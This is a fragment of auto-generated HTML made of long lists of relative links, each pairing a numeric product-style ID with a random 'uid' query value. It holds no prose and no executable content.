<li><a href="/?pes=4000801068073&uid=c0tYwu6Zp9">4000801068073</a></li>
<li><a href="/?pes=1005002562698445&uid=yaiRXXJ8vj">1005002562698445</a></li>
<li><a href="/?pes=32762276241&uid=oSnAZsfmWN">32762276241</a></li>
<li><a href="/?pes=33051133023&uid=4telZ77Ee3">33051133023</a></li>
<li><a href="/?pes=4000095605565&uid=nJ0R25Q94m">4000095605565</a></li>
<li><a href="/?pes=32949799352&uid=Y2HeXVbrvp">32949799352</a></li>
<li><a href="/?pes=4001342773875&uid=zFOGGS3ZVK">4001342773875</a></li>
<li><a href="/?pes=1005002583613277&uid=oBSP2zBEPT">1005002583613277</a></li>
<li><a href="/?pes=1005001566298175&uid=yC4jyWHjXB">1005001566298175</a></li>
<li><a href="/?pes=1005002207650073&uid=NWhuaL24ZF">1005002207650073</a></li>
<li><a href="/?pes=1005001860788012&uid=MkNtLwOOGj">1005001860788012</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001216857950&uid=xR2WFMtj6o">4001216857950</a></li>
<li><a href="/?pes=33009540885&uid=kp0gfv5ELF">33009540885</a></li>
<li><a href="/?pes=32828848397&uid=jvGraBRXlw">32828848397</a></li>
<li><a href="/?pes=1005001992512527&uid=ayamb4dS6t">1005001992512527</a></li>
<li><a href="/?pes=33061902206&uid=iDXV3he5gN">33061902206</a></li>
<li><a href="/?pes=4000477384732&uid=FXFqBWVhel">4000477384732</a></li>
<li><a href="/?pes=1005002613277646&uid=bFPri4rBqe">1005002613277646</a></li>
<li><a href="/?pes=4000576498647&uid=4sLYTH0RCr">4000576498647</a></li>
<li><a href="/?pes=1005001636545673&uid=vsd5msXYCe">1005001636545673</a></li>
<li><a href="/?pes=4000781562500&uid=hiEy6SWEio">4000781562500</a></li>
<li><a href="/?pes=33063518414&uid=tVWCsa9Tuk">33063518414</a></li>
<li><a href="/?pes=1005001888899500&uid=ltROdm06x7">1005001888899500</a></li>
<li><a href="/?pes=33044731584&uid=WB83F5wIZY">33044731584</a></li>
<li><a href="/?pes=4001158722053&uid=cMIhKDDB66">4001158722053</a></li>
<li><a href="/?pes=4000938329241&uid=EXXTCWg2er">4000938329241</a></li>
<li><a href="/?pes=1005002590196792&uid=oZj6X8UAxR">1005002590196792</a></li>
<li><a href="/?pes=4000801291065&uid=GPf8WTWsk7">4000801291065</a></li>
<li><a href="/?pes=32890254641&uid=Dc8VIb3ixv">32890254641</a></li>
<li><a href="/?pes=4001234180857&uid=31EaSSmmCJ">4001234180857</a></li>
<li><a href="/?pes=32864056486&uid=TC7HiBreOq">32864056486</a></li>
<li><a href="/?pes=33014777395&uid=paytsCTsuB">33014777395</a></li>
<li><a href="/?pes=4000514141574&uid=57FYWK5iAb">4000514141574</a></li>
<li><a href="/?pes=1005001289628263&uid=BaeB9A68jv">1005001289628263</a></li>
<li><a href="/?pes=4000507093847&uid=4nNBvaRGuy">4000507093847</a></li>
<li><a href="/?pes=4000195930041&uid=pNxDTz2oo7">4000195930041</a></li>
<li><a href="/?pes=1005001971338872&uid=CXjovluvw7">1005001971338872</a></li>
<li><a href="/?pes=32893700899&uid=r7zl4j7RLJ">32893700899</a></li>
<li><a href="/?pes=4000011288308&uid=aYOUz6MOqV">4000011288308</a></li>
<li><a href="/?pes=1005001505462810&uid=NxtKsk6maV">1005001505462810</a></li>
<li><a href="/?pes=4000081329509&uid=F7RUGykmbK">4000081329509</a></li>
<li><a href="/?pes=32911315846&uid=aAIFEWk37J">32911315846</a></li>
<li><a href="/?pes=1005002428884047&uid=2SggHvNGdR">1005002428884047</a></li>
<li><a href="/?pes=1005002019849397&uid=ptjZGLvwQI">1005002019849397</a></li>
<li><a href="/?pes=4000135329530&uid=1QUYEUMey4">4000135329530</a></li>
<li><a href="/?pes=1005001690907433&uid=2dqaaHy7D3">1005001690907433</a></li>
<li><a href="/?pes=32854493332&uid=IMF5EYDw5y">32854493332</a></li>
<li><a href="/?pes=1005002689002063&uid=N3TBzULWpj">1005002689002063</a></li>
<li><a href="/?pes=32920025374&uid=6Gr2DpgMkY">32920025374</a></li>
<li><a href="/?pes=4000288142617&uid=LoSVbMIhKD">4000288142617</a></li>
<li><a href="/?pes=1005002377564963&uid=BtI4TzneFW">1005002377564963</a></li>
<li><a href="/?pes=4000727595333&uid=TNrFNi4ypl">4000727595333</a></li>
<li><a href="/?pes=4001253427890&uid=gSBLU965LX">4001253427890</a></li>
<li><a href="/?pes=32893315833&uid=Fx8E1w3nxD">32893315833</a></li>
<li><a href="/?pes=4000170208271&uid=kU7LqhzywI">4000170208271</a></li>
<li><a href="/?pes=1005001616305913&uid=U976N1LGl1">1005001616305913</a></li>
<li><a href="/?pes=1005002474155820&uid=yj5rFEX76V">1005002474155820</a></li>
<li><a href="/?pes=32857366491&uid=lF5ExUZVCM">32857366491</a></li>
<li><a href="/?pes=4001223893502&uid=yJuBbQfPf2">4001223893502</a></li>
<li><a href="/?pes=32988562117&uid=7PmWeoyEvy">32988562117</a></li>
<li><a href="/?pes=1005001625305830&uid=5saQdCtyX1">1005001625305830</a></li>
<li><a href="/?pes=4001232783608&uid=EpNNLDE0f3">4001232783608</a></li>
<li><a href="/?pes=4000329248632&uid=WrjffeaRRV">4000329248632</a></li>
<li><a href="/?pes=1005001452844878&uid=LAbzrsHhG7">1005001452844878</a></li>
<li><a href="/?pes=4000587358990&uid=HxH3RBB6oR">4000587358990</a></li>
<li><a href="/?pes=1005001988833310&uid=Pdcx8M6tjD">1005001988833310</a></li>
<li><a href="/?pes=32857016115&uid=TD8AKLVGln">32857016115</a></li>
<li><a href="/?pes=4001294856849&uid=aI8uwfIK4U">4001294856849</a></li>
<li><a href="/?pes=4000814743945&uid=Sz3LSQpihp">4000814743945</a></li>
<li><a href="/?pes=1005001781384682&uid=LJhYvrJHmv">1005001781384682</a></li>
<li><a href="/?pes=1005001784801298&uid=tsU25ZOj3M">1005001784801298</a></li>
<li><a href="/?pes=1005001860886410&uid=knaOvKaogr">1005001860886410</a></li>
<li><a href="/?pes=32996316962&uid=xRlkfltPFJ">32996316962</a></li>
<li><a href="/?pes=1005001270253360&uid=SXADQsMNXw">1005001270253360</a></li>
<li><a href="/?pes=32725264890&uid=xD1HfFG7qR">32725264890</a></li>
<li><a href="/?pes=1005002594022554&uid=MZslX4elIA">1005002594022554</a></li>
<li><a href="/?pes=33008062315&uid=TUGUOgEeq9">33008062315</a></li>
<li><a href="/?pes=4001350974398&uid=CzMucwsuUV">4001350974398</a></li>
<li><a href="/?pes=4001297869941&uid=CxwhhUVSkU">4001297869941</a></li>
<li><a href="/?pes=4001192252560&uid=XvPUglKwzJ">4001192252560</a></li>
<li><a href="/?pes=1005001839460683&uid=5FGtM964Bo">1005001839460683</a></li>
<li><a href="/?pes=33027177813&uid=SmLK2SSHCH">33027177813</a></li>
<li><a href="/?pes=33024113921&uid=wDmlHP2K9e">33024113921</a></li>
<li><a href="/?pes=1005001313014516&uid=dKcyrCrGN2">1005001313014516</a></li>
<li><a href="/?pes=1005002668738599&uid=VTHt5uGMkd">1005002668738599</a></li>
<li><a href="/?pes=4001258784210&uid=bmVEqo9lH5">4001258784210</a></li>
<li><a href="/?pes=4000375768272&uid=N6EZNa5mRy">4000375768272</a></li>
<li><a href="/?pes=1005002253797634&uid=8C2JT6ptw7">1005002253797634</a></li>
<li><a href="/?pes=4000278376546&uid=s8ziSKunA9">4000278376546</a></li>
<li><a href="/?pes=32868165016&uid=IPALtrzVKF">32868165016</a></li>
<li><a href="/?pes=1005001686321651&uid=jMMYtm3gPV">1005001686321651</a></li>
<li><a href="/?pes=33030900736&uid=UCV5m0u1Kj">33030900736</a></li>
<li><a href="/?pes=4000790173548&uid=EjBCPNcuNi">4000790173548</a></li>
<li><a href="/?pes=1005001983119307&uid=bQaij2Vphh">1005001983119307</a></li>
<li><a href="/?pes=1005001901806277&uid=xhp0vcwOUx">1005001901806277</a></li>
<li><a href="/?pes=1005002404288252&uid=vwyoulRZk7">1005002404288252</a></li>
<li><a href="/?pes=1005002333692433&uid=s49JZJMOBj">1005002333692433</a></li>
<li><a href="/?pes=4000662717282&uid=NYGEA9lDVo">4000662717282</a></li>
<li><a href="/?pes=32837950252&uid=55mBpmwY0a">32837950252</a></li>
<li><a href="/?pes=4000682489781&uid=YcQbUJSQlW">4000682489781</a></li>
<li><a href="/?pes=1005002032947455&uid=5NBZP3tgxE">1005002032947455</a></li>
<li><a href="/?pes=1005002099961935&uid=4CHHEQXPxM">1005002099961935</a></li>
<li><a href="/?pes=1005001417653400&uid=XpWxDBvFHy">1005001417653400</a></li>
<li><a href="/?pes=32908829954&uid=tEVvzJjzD4">32908829954</a></li>
<li><a href="/?pes=1005001267229219&uid=CP92OTmlta">1005001267229219</a></li>
<li><a href="/?pes=32909997179&uid=8vXq6Pi65o">32909997179</a></li>
<li><a href="/?pes=32817379846&uid=GG4nOSxocA">32817379846</a></li>
<li><a href="/?pes=4000544504728&uid=EY09U5DNcn">4000544504728</a></li>
<li><a href="/?pes=4000917743636&uid=7Ox4hO1dG4">4000917743636</a></li>
<li><a href="/?pes=1005001512247149&uid=UrOjYXfCZJ">1005001512247149</a></li>
<li><a href="/?pes=1005002442101143&uid=6ZngcoXIwA">1005002442101143</a></li>
<li><a href="/?pes=4001142834432&uid=tXWFyrU2dx">4001142834432</a></li>
<li><a href="/?pes=1005001451736857&uid=ykYt3ieAgi">1005001451736857</a></li>
<li><a href="/?pes=32923684219&uid=zByKQMN3fc">32923684219</a></li>
<li><a href="/?pes=33015616016&uid=VPydCIf1DU">33015616016</a></li>
<li><a href="/?pes=1005001521449998&uid=8EeNqGf3ER">1005001521449998</a></li>
<li><a href="/?pes=1005001780611443&uid=OxN1wb7ZWY">1005001780611443</a></li>
<li><a href="/?pes=1005002059740380&uid=lHV3wZnGkB">1005002059740380</a></li>
<li><a href="/?pes=1005002292547915&uid=DUZJWGBno6">1005002292547915</a></li>
<li><a href="/?pes=1005001622208400&uid=beK0dlj8ep">1005001622208400</a></li>
<li><a href="/?pes=32817351040&uid=cmqNzzyg2T">32817351040</a></li>
<li><a href="/?pes=4001058830069&uid=IxpFbDesbG">4001058830069</a></li>
<li><a href="/?pes=4001264822158&uid=I42k2hC3VP">4001264822158</a></li>
<li><a href="/?pes=33025805613&uid=cEtwH7VFyD">33025805613</a></li>
<li><a href="/?pes=33031853171&uid=En2sMgY06m">33031853171</a></li>
<li><a href="/?pes=32965082858&uid=16TOv6hMLq">32965082858</a></li>
<li><a href="/?pes=4001061032763&uid=hfeaU6H4ZE">4001061032763</a></li>
<li><a href="/?pes=4001106670191&uid=oQ5KEgO3ZH">4001106670191</a></li>
<li><a href="/?pes=4000786819293&uid=GSdHes5hqn">4000786819293</a></li>
<li><a href="/?pes=32648941197&uid=RSMkem6gts">32648941197</a></li>
<li><a href="/?pes=1005002322271333&uid=7uqEy6YjTW">1005002322271333</a></li>
<li><a href="/?pes=32924115360&uid=Abc0n32yCW">32924115360</a></li>
<li><a href="/?pes=4000016586370&uid=ZBnO3JKIlC">4000016586370</a></li>
<li><a href="/?pes=32903058390&uid=VZrLPhIgky">32903058390</a></li>
<li><a href="/?pes=4000349003205&uid=zob03QiTbu">4000349003205</a></li>
<li><a href="/?pes=1005002385172245&uid=6wbDdftuoB">1005002385172245</a></li>
<li><a href="/?pes=32876359740&uid=RwPOHpUX0s">32876359740</a></li>
<li><a href="/?pes=32771165066&uid=wy5a4gMyAz">32771165066</a></li>
<li><a href="/?pes=4000024042429&uid=k879uE9StN">4000024042429</a></li>
<li><a href="/?pes=1005001794404316&uid=hQzaG5Frpc">1005001794404316</a></li>
<li><a href="/?pes=1005002142958050&uid=yp6oe9hMp3">1005002142958050</a></li>
<li><a href="/?pes=1005001665428680&uid=Og8ga2mu8s">1005001665428680</a></li>
<li><a href="/?pes=32781767978&uid=4e8kFR5Pcd">32781767978</a></li>
<li><a href="/?pes=4000441541628&uid=PepETbkOVW">4000441541628</a></li>
<li><a href="/?pes=32881934698&uid=RKCB49VWWo">32881934698</a></li>
<li><a href="/?pes=32850150363&uid=WNG1uwuxjk">32850150363</a></li>
<li><a href="/?pes=1005001596674016&uid=VPlwrxgfJk">1005001596674016</a></li>
<li><a href="/?pes=33033080043&uid=26wguk2AeA">33033080043</a></li>
<li><a href="/?pes=4001273120982&uid=Ffak0H19qa">4001273120982</a></li>
<li><a href="/?pes=32900861758&uid=g2xTlN5fHS">32900861758</a></li>
<li><a href="/?pes=4001251647347&uid=7MXlbHGLY5">4001251647347</a></li>
<li><a href="/?pes=4000840772371&uid=FuU5pgJx1n">4000840772371</a></li>
<li><a href="/?pes=4000510364349&uid=gDcRZNPYV8">4000510364349</a></li>
<li><a href="/?pes=1005001375412903&uid=LVg2n2lHgs">1005001375412903</a></li>
<li><a href="/?pes=1005002264072588&uid=bDxuoPSTPQ">1005002264072588</a></li>
<li><a href="/?pes=32747056238&uid=0sDU873EAy">32747056238</a></li>
<li><a href="/?pes=32844287227&uid=jiRBLYpYAL">32844287227</a></li>
<li><a href="/?pes=1005001299465648&uid=Wp1SJTN2QN">1005001299465648</a></li>
<li><a href="/?pes=1005002505952977&uid=vaxy1AUzys">1005002505952977</a></li>
<li><a href="/?pes=4001242714166&uid=5xJN0sH3t2">4001242714166</a></li>
<li><a href="/?pes=4001296935139&uid=oMv7UbvWT8">4001296935139</a></li>
<li><a href="/?pes=4000117018797&uid=x7Drk22Yd7">4000117018797</a></li>
<li><a href="/?pes=1005001973620271&uid=ZmDMDq3y57">1005001973620271</a></li>
<li><a href="/?pes=1000005029428&uid=gkz29PBP0S">1000005029428</a></li>
<li><a href="/?pes=1005002234409401&uid=bM9QLdarNU">1005002234409401</a></li>
<li><a href="/?pes=1005002040869501&uid=G175P4RTO5">1005002040869501</a></li>
<li><a href="/?pes=1005002686996145&uid=5xKsLTfoYh">1005002686996145</a></li>
<li><a href="/?pes=32372641902&uid=Q0CKRgJmKQ">32372641902</a></li>
<li><a href="/?pes=1005001883904607&uid=gBPWvkTIad">1005001883904607</a></li>
<li><a href="/?pes=4000553242154&uid=2XE4xPobB6">4000553242154</a></li>
<li><a href="/?pes=1005001769370838&uid=HF0u28LiPc">1005001769370838</a></li>
<li><a href="/?pes=1005001797123714&uid=FR1sVlOZUy">1005001797123714</a></li>
<li><a href="/?pes=4000925019612&uid=uC2W6jfZPk">4000925019612</a></li>
<li><a href="/?pes=4000330680294&uid=fwE4CHCo6N">4000330680294</a></li>
<li><a href="/?pes=32668150018&uid=Tzft43q9qA">32668150018</a></li>
<li><a href="/?pes=1005001855134625&uid=qoHtBaLXWH">1005001855134625</a></li>
<li><a href="/?pes=4001334094236&uid=10hxaN30fo">4001334094236</a></li>
<li><a href="/?pes=4000906118830&uid=KBLlLeW1E9">4000906118830</a></li>
<li><a href="/?pes=32954464612&uid=G06PDakzJT">32954464612</a></li>
<li><a href="/?pes=32841332971&uid=IrJfNzifV7">32841332971</a></li>
<li><a href="/?pes=1005001531690354&uid=BCzsDPeMzt">1005001531690354</a></li>
<li><a href="/?pes=4000714738326&uid=1mdpsFSbkP">4000714738326</a></li>
<li><a href="/?pes=4000198719260&uid=2iWP4kzcDh">4000198719260</a></li>
<li><a href="/?pes=32954310331&uid=AzJtmhWSDr">32954310331</a></li>
<li><a href="/?pes=4000329389614&uid=epO0MCLWdi">4000329389614</a></li>
<li><a href="/?pes=1005001638910460&uid=z2aVRx4VwU">1005001638910460</a></li>
<li><a href="/?pes=32992465326&uid=pXsb5WMtUL">32992465326</a></li>
<li><a href="/?pes=1005001804660401&uid=kPQc4U8YXJ">1005001804660401</a></li>
<li><a href="/?pes=32876003483&uid=lph6dAZ1gN">32876003483</a></li>
<li><a href="/?pes=4001291163263&uid=wmGw3JCUvU">4001291163263</a></li>
<li><a href="/?pes=1005002376964229&uid=6GmfLszOxc">1005002376964229</a></li>
<li><a href="/?pes=1005001856936854&uid=ircfVcTw5i">1005001856936854</a></li>
<li><a href="/?pes=1005002050879451&uid=2HlKJP9vQA">1005002050879451</a></li>
<li><a href="/?pes=1005001879939040&uid=9KpPViirpb">1005001879939040</a></li>
<li><a href="/?pes=4000336267139&uid=3pJVUYc06D">4000336267139</a></li>
<li><a href="/?pes=4000571144237&uid=kAkG4dSCy2">4000571144237</a></li>
<li><a href="/?pes=1005001905185694&uid=cpHmSBXKXs">1005001905185694</a></li>
<li><a href="/?pes=32534185724&uid=vGo0Jv6HnV">32534185724</a></li>
<li><a href="/?pes=4001268968394&uid=r3xgXaUEGi">4001268968394</a></li>
<li><a href="/?pes=4000089363320&uid=S5VaLZqwHz">4000089363320</a></li>
<li><a href="/?pes=32951822211&uid=Ipf5AchBVG">32951822211</a></li>
<li><a href="/?pes=32928119521&uid=bAuGqpEols">32928119521</a></li>
<li><a href="/?pes=1005001432280741&uid=PPp8z4Tw3Z">1005001432280741</a></li>
<li><a href="/?pes=32826598971&uid=TbfQjy1KkM">32826598971</a></li>
<li><a href="/?pes=1005002288873186&uid=O91ZCNvxRM">1005002288873186</a></li>
<li><a href="/?pes=4001202092120&uid=73hKmQdxkg">4001202092120</a></li>
<li><a href="/?pes=1005002512715494&uid=oMV3kg8eus">1005002512715494</a></li>
<li><a href="/?pes=4000339885480&uid=aI6rr9AFcV">4000339885480</a></li>
<li><a href="/?pes=1005001766069049&uid=yQceosyrLf">1005001766069049</a></li>
<li><a href="/?pes=32944729433&uid=ujbep4RRkd">32944729433</a></li>
<li><a href="/?pes=1005002037051997&uid=brfGrOXnAh">1005002037051997</a></li>
<li><a href="/?pes=1005001843211524&uid=Kw2sBF9XQ5">1005001843211524</a></li>
<li><a href="/?pes=4000523032426&uid=8GfWVdD9gL">4000523032426</a></li>
<li><a href="/?pes=1005001843428659&uid=MB1yUJhQ7d">1005001843428659</a></li>
<li><a href="/?pes=1005001632507411&uid=ksG3GQ9P3p">1005001632507411</a></li>
<li><a href="/?pes=4000648193604&uid=crx2Ym8EG4">4000648193604</a></li>
<li><a href="/?pes=4000111552006&uid=8Jk6dQ3o0m">4000111552006</a></li>
<li><a href="/?pes=1005001779760419&uid=nGbvDtjfSL">1005001779760419</a></li>
<li><a href="/?pes=1005001651088077&uid=q5wXH80XYY">1005001651088077</a></li>
<li><a href="/?pes=32969561102&uid=pSrurs7Mwa">32969561102</a></li>
<li><a href="/?pes=33033362286&uid=NBkeJk8rBk">33033362286</a></li>
<li><a href="/?pes=32841757156&uid=V7Km4SA782">32841757156</a></li>
<li><a href="/?pes=1005001395560588&uid=h4E4y13dwu">1005001395560588</a></li>
<li><a href="/?pes=32256597769&uid=bzrleKdEQV">32256597769</a></li>
<li><a href="/?pes=4000760392725&uid=gnRQvhXY9a">4000760392725</a></li>
<li><a href="/?pes=4000539635044&uid=nUrCTR8Txh">4000539635044</a></li>
<li><a href="/?pes=32888786070&uid=Z6xlK9iMSP">32888786070</a></li>
<li><a href="/?pes=1005002058122358&uid=B83yD4s6DB">1005002058122358</a></li>
<li><a href="/?pes=4000618713393&uid=Y5Tc9nIQME">4000618713393</a></li>
<li><a href="/?pes=1005001708952762&uid=smGy3C0nYh">1005001708952762</a></li>
<li><a href="/?pes=4000114777563&uid=LLm5zgIbNB">4000114777563</a></li>
<li><a href="/?pes=1005001581024588&uid=w2kVlaeOLu">1005001581024588</a></li>
<li><a href="/?pes=4000782224496&uid=qEhXizRhQy">4000782224496</a></li>
<li><a href="/?pes=1005001456007688&uid=aKlxYrjFXQ">1005001456007688</a></li>
<li><a href="/?pes=1005002339443310&uid=CPVZhhruu6">1005002339443310</a></li>
<li><a href="/?pes=1005001868393759&uid=sg00gFTnUy">1005001868393759</a></li>
<li><a href="/?pes=33013908032&uid=L65adt8Y1r">33013908032</a></li>
<li><a href="/?pes=1005001298513982&uid=7fTf5b5YzA">1005001298513982</a></li>
<li><a href="/?pes=4001279150184&uid=TPa0s5WVlW">4001279150184</a></li>
<li><a href="/?pes=1005002408127169&uid=2FbNtW9Icu">1005002408127169</a></li>
<li><a href="/?pes=32826491996&uid=aIJ77vqdQy">32826491996</a></li>
<li><a href="/?pes=1005001329197566&uid=OiDJpDDKmJ">1005001329197566</a></li>
<li><a href="/?pes=4001035875849&uid=7rvliJ1KWp">4001035875849</a></li>
<li><a href="/?pes=1005001844259860&uid=wSdLjx61ac">1005001844259860</a></li>
<li><a href="/?pes=4000193163754&uid=xkFZVVMCm8">4000193163754</a></li>
<li><a href="/?pes=1005002253054961&uid=78uD8QoBPK">1005002253054961</a></li>
<li><a href="/?pes=32801326200&uid=QeVeEqool3">32801326200</a></li>
<li><a href="/?pes=32825703774&uid=ScEqni36bP">32825703774</a></li>
<li><a href="/?pes=4001255978864&uid=OFTWI4gzeW">4001255978864</a></li>
<li><a href="/?pes=32953784596&uid=jIs890C2bL">32953784596</a></li>
<li><a href="/?pes=33056325003&uid=esYYomt9UN">33056325003</a></li>
<li><a href="/?pes=4000264055908&uid=Sy7Wm0Tuu5">4000264055908</a></li>
<li><a href="/?pes=33010732629&uid=RTwScc5mdV">33010732629</a></li>
<li><a href="/?pes=32998983164&uid=AHvRiqK9Ug">32998983164</a></li>
<li><a href="/?pes=1005001941436565&uid=1ImIv3JE1Q">1005001941436565</a></li>
<li><a href="/?pes=1005001672998656&uid=W1GPkFRKz0">1005001672998656</a></li>
<li><a href="/?pes=1005002073029368&uid=oTO6GTjsWR">1005002073029368</a></li>
<li><a href="/?pes=1005002382339525&uid=0LYmhZydE4">1005002382339525</a></li>
<li><a href="/?pes=4000310935141&uid=vWXdJutiHz">4000310935141</a></li>
<li><a href="/?pes=4000351259974&uid=eicaT5DTAB">4000351259974</a></li>
<li><a href="/?pes=1005002289182317&uid=EHpY4nXJww">1005002289182317</a></li>
<li><a href="/?pes=33005522037&uid=0TKFYqm5qo">33005522037</a></li>
<li><a href="/?pes=1005001736598383&uid=EO6aCJZSRG">1005001736598383</a></li>
<li><a href="/?pes=1005002483715463&uid=ADngqYA1UB">1005002483715463</a></li>
<li><a href="/?pes=1005001458794541&uid=pajG2IVmow">1005001458794541</a></li>
<li><a href="/?pes=32870043062&uid=jn7jF5Uzct">32870043062</a></li>
<li><a href="/?pes=1005002128559788&uid=gZzneQD7b0">1005002128559788</a></li>
<li><a href="/?pes=4000283474357&uid=F5k80P6QLm">4000283474357</a></li>
<li><a href="/?pes=33052667721&uid=G7BgQFogxo">33052667721</a></li>
<li><a href="/?pes=32846711147&uid=2fP6yHUHnu">32846711147</a></li>
<li><a href="/?pes=4001263131274&uid=st8LnzT62L">4001263131274</a></li>
<li><a href="/?pes=1005001920856713&uid=SrMXEMcdvY">1005001920856713</a></li>
<li><a href="/?pes=1005001371012228&uid=jFpaCU4A7D">1005001371012228</a></li>
<li><a href="/?pes=4001200040313&uid=fFSPLDC2SZ">4001200040313</a></li>
<li><a href="/?pes=4000643228213&uid=3Ewc9IM3EP">4000643228213</a></li>
<li><a href="/?pes=33024019239&uid=gr6wnny1b7">33024019239</a></li>
<li><a href="/?pes=4001285209593&uid=xGf98przrL">4001285209593</a></li>
<li><a href="/?pes=1005001804398451&uid=00f9QNLf0g">1005001804398451</a></li>
<li><a href="/?pes=32898626023&uid=2ojqalt9Me">32898626023</a></li>
<li><a href="/?pes=1005001697857172&uid=YVfEajONqb">1005001697857172</a></li>
<li><a href="/?pes=32836885960&uid=RXtFlwlZoz">32836885960</a></li>
<li><a href="/?pes=32879240311&uid=FhvCevJI4j">32879240311</a></li>
<li><a href="/?pes=4000411775879&uid=xYT3c4zVda">4000411775879</a></li>
<li><a href="/?pes=10000000777976&uid=ULoMuKvJC9">10000000777976</a></li>
<li><a href="/?pes=32977578210&uid=TQdNTLbDsw">32977578210</a></li>
<li><a href="/?pes=32369628025&uid=MqWCKNO9rH">32369628025</a></li>
<li><a href="/?pes=4000056018443&uid=0Tkbj5rjel">4000056018443</a></li>
<li><a href="/?pes=1005002705911207&uid=DxWnqnwGYn">1005002705911207</a></li>
<li><a href="/?pes=4000588371156&uid=ShSqwyO9Fm">4000588371156</a></li>
<li><a href="/?pes=32918055422&uid=auz1F9iA1Z">32918055422</a></li>
<li><a href="/?pes=4001286042254&uid=czRvGdORrU">4001286042254</a></li>
<li><a href="/?pes=1005001922848854&uid=AL5PmLv1vT">1005001922848854</a></li>
<li><a href="/?pes=1005001695869536&uid=HfO0ujrctS">1005001695869536</a></li>
<li><a href="/?pes=1005001596640891&uid=l8kitCYyGR">1005001596640891</a></li>
<li><a href="/?pes=32975612004&uid=ryZpck1dy3">32975612004</a></li>
<li><a href="/?pes=1005002058392368&uid=d24TKoMuHm">1005002058392368</a></li>
<li><a href="/?pes=1005001316061018&uid=jpOVWSPToj">1005001316061018</a></li>
<li><a href="/?pes=32966799500&uid=isS34Vxqrx">32966799500</a></li>
<li><a href="/?pes=1005001344918510&uid=EHoRE6enuB">1005001344918510</a></li>
<li><a href="/?pes=32837911702&uid=yYHyQu0aeL">32837911702</a></li>
<li><a href="/?pes=4000601180846&uid=n524w7TrBz">4000601180846</a></li>
<li><a href="/?pes=1005002265453941&uid=A34D3kanxc">1005002265453941</a></li>
<li><a href="/?pes=1005002696796877&uid=LWM51mcUvq">1005002696796877</a></li>
<li><a href="/?pes=1005001890890309&uid=HCc7rO6hQm">1005001890890309</a></li>
<li><a href="/?pes=1005001502054504&uid=zYsiAEUYAq">1005001502054504</a></li>
<li><a href="/?pes=4000584431895&uid=62JeVLI5Ia">4000584431895</a></li>
<li><a href="/?pes=4001323433662&uid=c9vuy38VZ9">4001323433662</a></li>
<li><a href="/?pes=32921687918&uid=1KQpKZUH2j">32921687918</a></li>
<li><a href="/?pes=33005016234&uid=Smn9Ig0GAr">33005016234</a></li>
<li><a href="/?pes=1005001990687674&uid=X9zyjNQ5FG">1005001990687674</a></li>
<li><a href="/?pes=4000245830495&uid=CjR6WeYA4S">4000245830495</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32852883661&uid=g76w5M7CRk">32852883661</a></li>
<li><a href="/?pes=1005001672045031&uid=IX3kbPgHF3">1005001672045031</a></li>
<li><a href="/?pes=32948758979&uid=bbUSN6gdSB">32948758979</a></li>
<li><a href="/?pes=4000875151244&uid=LPShKnKN5V">4000875151244</a></li>
<li><a href="/?pes=4000550193847&uid=PnnLcjD8hY">4000550193847</a></li>
<li><a href="/?pes=1005001773845161&uid=ChL9siusoF">1005001773845161</a></li>
<li><a href="/?pes=4000433597235&uid=bzZERghqm3">4000433597235</a></li>
<li><a href="/?pes=4001050051775&uid=EkOap2tjnQ">4001050051775</a></li>
<li><a href="/?pes=1005001743841139&uid=cZduH5zkks">1005001743841139</a></li>
<li><a href="/?pes=1005002080846657&uid=TZUtePLLu7">1005002080846657</a></li>
<li><a href="/?pes=4001135841874&uid=jVbCz6KnPY">4001135841874</a></li>
<li><a href="/?pes=4001160121979&uid=w3EzWXHL01">4001160121979</a></li>
<li><a href="/?pes=32968015644&uid=TdtCD06mGO">32968015644</a></li>
<li><a href="/?pes=33044719321&uid=LJQDvhjf0G">33044719321</a></li>
<li><a href="/?pes=1005001633429218&uid=dV2GdSDm9e">1005001633429218</a></li>
<li><a href="/?pes=1005001399375762&uid=BWNzJLEBP5">1005001399375762</a></li>
<li><a href="/?pes=4001354113144&uid=rFa2RQ8qCY">4001354113144</a></li>
<li><a href="/?pes=1005001650961562&uid=uoVGNQIzmk">1005001650961562</a></li>
<li><a href="/?pes=1005001495814783&uid=ZXIu2ldqvQ">1005001495814783</a></li>
<li><a href="/?pes=4000119038198&uid=pFnJ2VJ1af">4000119038198</a></li>
<li><a href="/?pes=1005002466818038&uid=pJxusc0JGA">1005002466818038</a></li>
<li><a href="/?pes=1005002454132389&uid=0mDVmVAUyr">1005002454132389</a></li>
<li><a href="/?pes=1915024263&uid=2HxCFBS8uA">1915024263</a></li>
<li><a href="/?pes=32849684835&uid=InQAUIZJB5">32849684835</a></li>
<li><a href="/?pes=4001068053780&uid=bcQE1NQNeN">4001068053780</a></li>
<li><a href="/?pes=1005002476622364&uid=SCDSpuLNvM">1005002476622364</a></li>
<li><a href="/?pes=33003380912&uid=UehA8vXPFX">33003380912</a></li>
<li><a href="/?pes=1005001990604054&uid=gQw9HlGBxw">1005001990604054</a></li>
<li><a href="/?pes=1005001552065421&uid=5qaTqkzuaw">1005001552065421</a></li>
<li><a href="/?pes=32904477096&uid=k5ChAwxRv3">32904477096</a></li>
<li><a href="/?pes=1005001497045436&uid=Bj3dSgcAfg">1005001497045436</a></li>
<li><a href="/?pes=33022828479&uid=xCIlF2ifRj">33022828479</a></li>
<li><a href="/?pes=32866203468&uid=DhBNBgrFzS">32866203468</a></li>
<li><a href="/?pes=1005002443620084&uid=3cF1OiySdz">1005002443620084</a></li>
<li><a href="/?pes=1005001929025392&uid=zdmoNDVMYv">1005001929025392</a></li>
<li><a href="/?pes=4000089735773&uid=E3kB0i4Kzp">4000089735773</a></li>
<li><a href="/?pes=4000936886134&uid=D29LpdreJG">4000936886134</a></li>
<li><a href="/?pes=2045173476&uid=HE4HcnH09f">2045173476</a></li>
<li><a href="/?pes=4001186519250&uid=6Fc3s8pArs">4001186519250</a></li>
<li><a href="/?pes=1005002496400457&uid=VbFUkBrjcN">1005002496400457</a></li>
<li><a href="/?pes=4001252662774&uid=yTFQioMlJS">4001252662774</a></li>
<li><a href="/?pes=1005002177622412&uid=zIgQSjkG8g">1005002177622412</a></li>
<li><a href="/?pes=32818665623&uid=NZlgZBqkZR">32818665623</a></li>
<li><a href="/?pes=1005002310115290&uid=qEJ8zh6CnV">1005002310115290</a></li>
<li><a href="/?pes=1005002486169428&uid=ytVh6gmUh6">1005002486169428</a></li>
<li><a href="/?pes=32968824007&uid=d0b7WpWU6j">32968824007</a></li>
